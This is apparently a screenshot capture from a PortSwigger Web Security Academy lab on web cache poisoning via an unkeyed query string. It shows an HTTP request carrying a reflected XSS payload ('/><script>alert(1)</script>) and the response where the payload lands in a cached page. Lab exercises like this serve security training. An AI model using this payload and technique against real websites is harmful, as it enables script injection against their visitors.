 Request
Pretty Raw Hex \n
1 GET /?1nput='/><script>alert(1)</script> HTTP/2
2 Host:
0a0400a4036793818468643300900068.web-security-academ
y.net
3 Upgrade-Insecure-Requests: 1
4 Origin: rodnt2.evil.com
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 8290
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='//0a0400a4036793818468643300900068.web-security-academy.net/?1nput='/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>